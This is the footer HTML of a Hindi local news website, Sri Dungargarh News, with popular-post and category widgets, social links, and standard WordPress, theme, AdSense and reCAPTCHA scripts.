	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f \u092a\u094b\u0938\u094d\u091f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3245","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1951";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "651";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय पोस्ट</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" class="td-image-wrap " title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" ><img class="entry-thumb" src="[data-uri]" alt="Horoscope 3 November 2023 rashifal" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी">Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T07:31:36+05:30" >नवम्बर 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" class="td-image-wrap " title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" ><img class="entry-thumb" src="[data-uri]" alt="" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1-100x70.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर">क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-04T14:49:16+05:30" >जून 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" class="td-image-wrap " title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" ><img class="entry-thumb" src="[data-uri]" alt="" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की">सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T07:31:39+05:30" >जून 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय श्रेणी</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sridungargarhnews.com/category/rajasthan-news/"><span class="td-cat-name">Rajasthan</span><span class="td-cat-no">949</span></a></li><li><a href="https://sridungargarhnews.com/category/sridungargarh/"><span class="td-cat-name">SriDungargarh</span><span class="td-cat-no">607</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/"><span class="td-cat-name">आपणी प्रेरणा</span><span class="td-cat-no">507</span></a></li><li><a href="https://sridungargarhnews.com/category/breaking-news/"><span class="td-cat-name">Breaking News</span><span class="td-cat-no">277</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%b8-%e0%a4%aa%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/"><span class="td-cat-name">आस पास की खबरें</span><span class="td-cat-no">260</span></a></li><li><a href="https://sridungargarhnews.com/category/bikaner-news/"><span class="td-cat-name">बीकानेर || Bikaner</span><span class="td-cat-no">252</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/"><span class="td-cat-name">देश</span><span class="td-cat-no">158</span></a></li><li><a href="https://sridungargarhnews.com/category/chhatargarh/"><span class="td-cat-name">Chhatargarh News</span><span class="td-cat-no">119</span></a></li><li><a href="https://sridungargarhnews.com/category/khajuwala/"><span class="td-cat-name">Khajuwala News</span><span class="td-cat-no">115</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sridungargarhnews.com/"><img class="td-retina-data" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" alt="" title=""   width="300" height="127" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>हमारे बारे में</span></div>Sridungargarh News :- Professional News Platform. Here we will provide you only interesting content, which you will like very much. We're dedicated to providing you the best of News, with a focus on dependability and News . We're working to turn our passion for News into a booming online website. We hope you enjoy our News as much as we enjoy offering them to you.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>हमें का पालन करें</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1100"><a href="https://sridungargarhnews.com/about-us/">About Us</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1101"><a href="https://sridungargarhnews.com/?page_id=1083">Contact Us</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1102"><a rel="privacy-policy" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1103"><a href="https://sridungargarhnews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  All Rights Reserved by Sri Dungargarh News - 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<!-- post in respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="6254973157"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 69710a6da95be
    -->

    <script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"c6dcb059b8","wpRestUrl":"https://sridungargarhnews.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sridungargarhnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sridungargarhnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vXXBsgPLqXdg20_-WqZ2WA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015845978');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>